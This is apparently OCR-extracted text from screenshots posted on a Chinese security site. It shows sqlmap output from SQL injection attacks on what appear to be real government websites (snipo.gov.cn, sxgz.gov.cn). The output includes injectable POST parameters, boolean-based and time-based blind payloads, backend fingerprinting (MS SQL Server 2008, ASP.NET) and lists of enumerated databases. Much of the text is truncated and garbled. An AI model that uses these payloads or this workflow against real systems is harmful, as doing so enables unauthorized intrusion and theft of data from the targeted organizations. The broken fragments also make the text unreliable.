 安全脉搏
录管家
搜索
sqlmap
[!] legal d
consent is
local, stat
sible for a
[*] startin
[03:25:30]
[03:25:30]
<'username=
injection t
d be able t
Are you sur
[03:25:32]
[03:25:32]
[03:25:32]
h could int
sqlmap iden
sts:
---
Place: POST
Parameter:
sqlmap
[*] shaa
[*] shaa
[*] smte
[*] sndr
[*] sndr
[*] snep
[*] snsa
[*] SWTo
[*] sxdo
[*] sxik
[*] temp
[*] webx
[*] wjjk
[*] wst_
[03:21:5
500 (Int
[03:21:5
tput\www
[*] shut
C:\Python27\sqlmap>
[*] mode
[*] msdb
[*] qinl
[*] qzlx
[*] qzlx
[*] Repo
[*] Repo
[*] shxs
[*] SmeV
[*] smte
[*] smte
[*] sndr
[*] sndr
[*] sxca
[*] sxcd
[*] sxla
[*] sxsg
[*] sxzb
[*] temp
[*] tong
[*] wdb_
[*] xatz
[*] xiji
[*] zxsc
[*] ReportServer
[*] ReportServerTe
[*] shaanxicoop
[*] shaanxihrss201
[*] smtedb_new
[*] sndrc2008
[*] sndrc2008bak
[*] sndrc2015
[*] snepb2011
[*] snsafety2011
[*] SWTold
[*] sxdofcom2014
[*] sxikhdata
[*] tempdb
[*] webxbcq
[*] wjjkhdata
[*] wst_2013
[03:06:55] [WARNIN
500 (Internal Serv
[03:06:55] [INFO]
tput\www.sxgz.gov.
[*] shutting down
sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=1111'&password=11 AND 2078=2078
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy que
Payload: username=1111'&password=11 AND 8073=(SELECT COUNT(*) FRO
AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers A
sers AS sys6,sysusers AS sys7)
---
there were multiple injection points, please select the one to use fo
injections:
[0] place: POST, parameter: password, type: Unescaped numeric (default
[1] place: POST, parameter: username, type: Unescaped numeric
[q] Quit
> 1
[03:40:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2008
[03:40:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[03:40:32] [INFO] fetched data logged to text files under 'C:\Python27
tput\www.snipo.gov.cn'
www.wooyun.org